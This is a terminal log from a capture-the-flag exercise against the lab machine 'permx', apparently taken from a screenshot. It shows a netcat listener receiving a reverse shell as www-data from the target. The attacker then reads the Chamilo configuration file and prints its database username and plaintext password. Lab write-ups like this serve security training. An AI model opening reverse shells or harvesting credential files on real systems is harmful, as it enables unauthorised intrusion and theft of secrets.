 bolro@HelloWorld: ~/Downloads/ctfs/permx
^C
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$ nc -lnvp 4455
listening on [any] 4455 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.23] 33832
bash: cannot set terminal process group (1173): Inappropriate ioctl for device
bash: no job control in this shell
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$ cat /var/www/chamilo/app/config
/configuration.php
<$ cat /var/www/chamilo/app/config/configuration.php
<?php
// Chamilo version 1.11.24
// File generated by /install/index.php script - Sat, 20 Jan 2024 18:20:32 +0000
/* For licensing terms, see /license.txt */
/**
 * This file contains a list of variables that can be modified by the campus site's server administrator
.
 * Pay attention when changing these variables, some changes may cause Chamilo to stop working.
 * If you changed some settings and want to restore them, please have a look at
 * configuration.dist.php. That file is an exact copy of the config file at install time.
 * Besides the $_configuration, a $_settings array also exists, that
 * contains variables that can be changed and will not break the platform.
 * These optional settings are defined in the database, now
 * (table settings_current).
 */
// Database connection settings.
$_configuration['db_host'] = 'localhost';
$_configuration['db_port'] = '3306';
$_configuration['main_database'] = 'chamilo';
$_configuration['db_user'] = 'chamilo';
$_configuration['db_password'] = '03F6lY3uXAP2bkW8';
// Enable access to database management for platform admins.
$_configuration['db_manager_enabled'] = false;
/**
 * Directory settings.
 */
// URL to the root of your Chamilo installation, e.g.: http://www.mychamilo.com/
$_configuration['root_web'] = 'http://lms.permx.htb/';
// Path to the webroot of system, example: /var/www/
$_configuration['root_sys'] = '/var/www/chamilo/';
// Path from your WWW-root to the root of your Chamilo installation,
// example: chamilo (this means chamilo is installed in /var/www/chamilo/
$_configuration['url_append'] = '';
/**
 * Login modules settings.
 */
// CAS IMPLEMENTATION
// -> Go to your portal Chamilo > Administration > CAS to activate CAS
// You can leave these lines uncommented even if you don't use CAS authentification